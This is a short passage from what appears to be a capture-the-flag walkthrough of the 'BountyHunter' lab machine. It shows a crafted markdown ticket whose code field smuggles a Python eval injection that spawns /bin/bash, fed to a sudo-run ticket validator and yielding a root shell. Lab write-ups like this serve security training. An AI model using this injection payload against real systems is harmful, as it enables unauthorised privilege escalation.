 valid ticket.
development@bountyhunter:~$ nano root.md
development@bountyhunter:~$ cat root.md
# Skytrain Inc
## Ticket to abel
__Ticket Code:__
**193+__import__('os').system('/bin/bash')
development@bountyhunter:~$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
/home/development/root.md
Destination: abel
root@bountyhunter:/home/development# whoami
root
root@bountyhunter:/home/development#